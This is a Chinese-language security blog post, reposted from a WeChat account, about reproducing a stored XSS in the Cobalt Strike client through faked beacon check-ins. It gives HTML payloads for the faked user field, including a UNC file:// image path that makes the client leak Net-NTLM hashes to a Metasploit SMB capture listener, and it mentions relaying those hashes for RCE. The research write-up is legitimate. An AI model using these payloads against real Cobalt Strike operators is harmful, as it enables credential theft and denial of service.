前言:最近cobaltstrike 出XSS了,竟然还能RCE,感觉贼有意思就花时间去复现了一下,本来复现出来不想发的。但是....,所以分两篇文章来写

1.cobaltstrike XSS

这该死的标题,一开始看到XSS就以为是浏览器,背后复现RCE的时候疯狂在测JS,activeX,chrome的RCE。后来抓了下USER-AGENT发现方向错了。

cobaltstrike的XSS是因为CS的客户端可以被HTML渲染,再加上之前CS可以伪造上线。这样就造成了存储型XSS。

伪造CS上线脚本可以参照下面的gayhub:



https://github.com/LiAoRJ/CS_fakesubmit需要注意的是:如果是https监听,需要在代码上加上忽略全局SSL

这边我们把user字段改成如下:

<HTML><IMG SRC=http://1.1.1.1/1.jpg>到CS客户端上查看可以发现CS已经上线,并且user字段已经HTML渲染并发生图裂了

2.cobaltstrike RCE

这边RCE一开始做了很多尝试,包括前文说的IE,chrome的一些RCE,发现都失败了。一开始以为这玩意是浏览器,后来通过img src抓到ua才发现可能方向错了。

2.1CS_SMB_RELAY(CS拒绝服务攻击)

在不断的尝试中,一开始用<img src=\\ip>以为不行,后来尝试变更协议过程中,发现有几次变更非常的卡,甚至把CS客户端给卡崩了,所以着重试了UNC-PATH。

POC:

<HTML><IMG src=file://ip/aaa>MSF监听

use auxiliary/server/capture/smb监听结果发现可以抓到net-ntlm:

既然可以抓到net-ntlm,在有传递对象的情况下是能进行RCE的,因为本人找不到对象,所以就不尝试hash传递了。

写在最后:part2过几天再写。还有现在的安全圈是真的垮。

。:.゚ヽ(。◕‿◕。)ノ゚.:。+゚防盗专用。:.゚ヽ(。◕‿◕。)ノ゚.:。+゚

^_^文章来源:微信公众号(边界骇客) ^_^ ^_^

文章来源: http://mp.weixin.qq.com/s?__biz=MzU1NTkzMTYxOQ==&mid=2247485352&idx=1&sn=1f06bded714fcbae0930f457ff0032ed&chksm=fbcd8524ccba0c32cf8c1fb65b03013270266e1938f85d3329f393b1dc4854855db7c1a1d41a#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh